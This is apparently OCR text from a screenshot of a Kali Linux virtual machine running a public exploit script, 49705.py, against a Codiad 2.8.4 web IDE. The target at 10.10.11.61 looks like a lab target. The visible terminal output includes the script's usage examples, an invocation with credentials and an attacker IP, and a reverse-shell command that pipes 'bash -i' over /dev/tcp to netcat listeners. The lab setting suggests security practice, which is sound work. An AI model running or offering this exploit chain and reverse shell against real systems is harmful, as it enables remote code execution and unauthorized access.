 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Codiad 2.8.4 - Mozilla Fi... root@kali: /home/kali/M... 01:56 PM 90%
root@kali:/home/kali/MFV/IDE
File Actions Edit View Help
root@kali: /h...ali/Downloads root@kali: /h.../kali/MFV/IDE root@kali: /home/kali root@kali: /h.../kali/MFV/IDE root@kali: /home/kali/opt
Example :
python 49705.py http://localhost/ admin admin 8.8.8.8 8888 linux
python 49705.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
WangYihang <wangyihanger@gmail.com>
(root💀kali)-[/home/kali/MFV/IDE]
# python 49705.py http://10.10.11.61:62337/ john password 10.8.130.2 1234 linux
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported b
y the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.8.130.2/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n]
(root💀kali)-[/home/kali/MFV/IDE]
#
(root💀kali)-[/home/kali/MFV/IDE]
#
Right Ctrl
Type here to search
amazon
ENG
02:26 PM
21-10-2021